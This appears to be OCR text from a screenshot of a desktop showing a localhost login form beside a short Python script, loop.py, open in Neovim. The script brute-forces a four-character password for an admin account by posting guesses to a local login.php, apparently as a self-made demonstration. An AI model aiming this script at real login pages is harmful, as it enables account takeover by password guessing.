 localhost/auth/logi
How to INSERT I
localhost/auth/l...
Login
Nonce: 1560437639
E-mail:
admin@admin.com.br
Password:
••••
Login
brute_force : nvim — Konsole
auth : nvim
brute_force : nvim
brute_force : fish
~ : sudo mysql
auth : php
loop.py
buffers
-- 5 import sys
4 import itertools
3 import requests
2
1
6 password_chars = 'abcdefghijklm'
1
2 process = int(sys.argv[1])
3
4
5 for idx, p in enumerate(itertools.product(password_chars, repeat=4)):
6 if idx % 4 == process:
7 print(''.join(p))
8 req = requests.post(
9 'http://localhost/auth/login.php',
10 data={
11 'email': 'admin@admin.com.br',
12 'password': ''.join(p)
13 })
14 if 'Login failed.' not in req.text:
15 print('Found password: {}'.format(''.join(p)))
16 break
~
~
~
~
~
~
~
~
~
NORMAL +0 ~0 -0 loop.py python [unix] 27% ☰ 6/22 ln : 32 W:1(L1)
"loop.py" 22L, 549C gravado(s)
PT 12:40:14